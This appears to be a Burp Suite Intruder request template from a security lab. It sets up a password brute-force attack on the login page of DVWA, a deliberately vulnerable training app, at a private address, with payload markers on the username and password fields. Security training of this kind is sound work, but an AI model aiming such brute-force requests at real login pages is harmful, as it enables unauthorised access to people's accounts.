 Target: http://192.168.10.5
1 GET /dvwa/vulnerabilities/brute/?username=§scfcdca§&password=§kAkU8gA%27%21kQW5.2§&Login=Login HTTP/1.1
2 Host: 192.168.10.5
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://192.168.10.5/dvwa/vulnerabilities/brute/?username=admin&password=dfgtfg&Login=Login
9 Cookie: security=low; PHPSESSID=33f99594b1d029991312d1fb822cfe4d
10 Upgrade-Insecure-Requests: 1
11